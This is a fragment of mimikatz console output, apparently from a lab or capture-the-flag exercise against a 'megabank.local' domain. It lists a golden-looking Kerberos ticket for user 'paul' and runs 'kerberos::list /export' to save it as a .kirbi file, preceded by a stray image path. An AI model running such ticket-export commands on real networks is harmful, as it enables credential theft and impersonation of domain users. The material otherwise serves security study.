 [00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/29/2021 3:13:32 AM ; 9/27/2031 3:13:32 AM ; 9/27/2031 3:13:32 AM
Server Name : ithead/http.megabank.local:80 @ megabank.local
Client Name : paul @ megabank.local
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/29/2021 3:13:32 AM ; 9/27/2031 3:13:32 AM ; 9/27/2031 3:13:32 AM
Server Name : ithead/http.megabank.local:80 @ megabank.local
Client Name : paul @ megabank.local
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 0-40a00000-paul@ithead~http.megabank.local~80-megabank.local.kirbi
mimikatz # _